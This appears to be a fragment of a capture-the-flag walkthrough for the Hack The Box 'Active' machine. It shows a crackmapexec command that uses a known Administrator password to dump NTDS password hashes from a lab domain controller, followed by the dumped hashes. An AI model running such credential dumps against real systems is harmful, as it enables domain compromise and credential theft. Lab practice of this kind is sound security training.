 [/home/anto/Documents/active/content]
└─# crackmapexec smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968' --ntds
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
SMB 10.10.10.100 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.100 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0
SMB 10.10.10.100 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.100 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b889e0d47d6fe22c8f0463a717f460dc:::
SMB 10.10.10.100 445 DC active.htb\SVC_TGS:1103:aad3b435b51404eeaad3b435b51404ee:f54f3a1d3c38140684ff4
SMB 10.10.10.100 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:43d8e2f5944fdfc115505aa541f00ce4:::
SMB 10.10.10.100 445 DC [+] Dumped 5 NTDS hashes to /root/.cme/logs/DC_10.10.10.100_2024-09-09_140000.
to the database